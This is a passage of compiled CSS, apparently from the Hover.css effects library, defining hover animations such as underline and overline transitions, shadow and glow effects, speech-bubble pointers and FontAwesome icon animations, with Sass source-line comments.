  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_underline-from-center.scss */
.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
/* line 421, ../sass/vendor/_hover.scss */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-from-right.scss */
.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_underline-from-right.scss */
.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
/* line 428, ../sass/vendor/_hover.scss */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-from-left.scss */
.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_overline-from-left.scss */
.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
/* line 435, ../sass/vendor/_hover.scss */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-from-center.scss */
.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_overline-from-center.scss */
.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
/* line 442, ../sass/vendor/_hover.scss */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-from-right.scss */
.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_overline-from-right.scss */
.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
/* line 449, ../sass/vendor/_hover.scss */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_reveal.scss */
.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 29, ../sass/vendor/effects/border-transitions/_reveal.scss */
.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
/* line 456, ../sass/vendor/_hover.scss */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-reveal.scss */
.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 28, ../sass/vendor/effects/border-transitions/_underline-reveal.scss */
.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* Overline Reveal */
/* line 463, ../sass/vendor/_hover.scss */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-reveal.scss */
.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 28, ../sass/vendor/effects/border-transitions/_overline-reveal.scss */
.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
/* line 472, ../sass/vendor/_hover.scss */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_glow.scss */
.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
/* line 479, ../sass/vendor/_hover.scss */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow.scss */
.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
/* line 486, ../sass/vendor/_hover.scss */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_grow-shadow.scss */
.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

/* Box Shadow Outset */
/* line 493, ../sass/vendor/_hover.scss */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_box-shadow-outset.scss */
.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
/* line 500, ../sass/vendor/_hover.scss */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}
/* line 10, ../sass/vendor/effects/shadow-and-glow-transitions/_box-shadow-inset.scss */
.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
/* line 507, ../sass/vendor/_hover.scss */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/shadow-and-glow-transitions/_float-shadow.scss */
.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}
/* line 24, ../sass/vendor/effects/shadow-and-glow-transitions/_float-shadow.scss */
.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  /* move the element up by 5px */
}
/* line 29, ../sass/vendor/effects/shadow-and-glow-transitions/_float-shadow.scss */
.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
/* line 514, ../sass/vendor/_hover.scss */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: '';
  left: 0;
  width: 100%;
  box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
/* line 21, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:before {
  bottom: 100%;
  background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
/* line 27, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:after {
  top: 100%;
  background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
/* line 33, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
/* line 522, ../sass/vendor/_hover.scss */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-top.scss */
.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-top.scss */
.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

/* Bubble Right */
/* line 529, ../sass/vendor/_hover.scss */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-right.scss */
.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-right.scss */
.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

/* Bubble Bottom */
/* line 536, ../sass/vendor/_hover.scss */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-bottom.scss */
.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-bottom.scss */
.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

/* Bubble Left */
/* line 543, ../sass/vendor/_hover.scss */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-left.scss */
.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-left.scss */
.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

/* Bubble Float Top */
/* line 550, ../sass/vendor/_hover.scss */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-top.scss */
.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: '';
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-top.scss */
.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-top.scss */
.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

/* Bubble Float Right */
/* line 557, ../sass/vendor/_hover.scss */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-right.scss */
.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: '';
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-right.scss */
.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-right.scss */
.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

/* Bubble Float Bottom */
/* line 564, ../sass/vendor/_hover.scss */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-bottom.scss */
.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: '';
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-bottom.scss */
.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-bottom.scss */
.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

/* Bubble Float Left */
/* line 571, ../sass/vendor/_hover.scss */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-left.scss */
.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: '';
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-left.scss */
.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-left.scss */
.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

/* ICONS */
/* Icon Back */
/* line 579, ../sass/vendor/_hover.scss */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-back.scss */
.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-back.scss */
.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  transform: translateX(-4px);
}

/* Icon Forward */
/* line 586, ../sass/vendor/_hover.scss */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-forward.scss */
.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-forward.scss */
.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
/* line 593, ../sass/vendor/_hover.scss */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 20, ../sass/vendor/effects/icons/_icon-down.scss */
.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 33, ../sass/vendor/effects/icons/_icon-down.scss */
.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
/* line 600, ../sass/vendor/_hover.scss */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 20, ../sass/vendor/effects/icons/_icon-up.scss */
.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 33, ../sass/vendor/effects/icons/_icon-up.scss */
.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
/* line 607, ../sass/vendor/_hover.scss */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 7, ../sass/vendor/effects/icons/_icon-spin.scss */
.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}
/* line 22, ../sass/vendor/effects/icons/_icon-spin.scss */
.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%,
	100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%,
	100% {
    opacity: 1;
  }
}
/* Icon Drop */
/* line 614, ../sass/vendor/_hover.scss */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 25, ../sass/vendor/effects/icons/_icon-drop.scss */
.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 39, ../sass/vendor/effects/icons/_icon-drop.scss */
.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
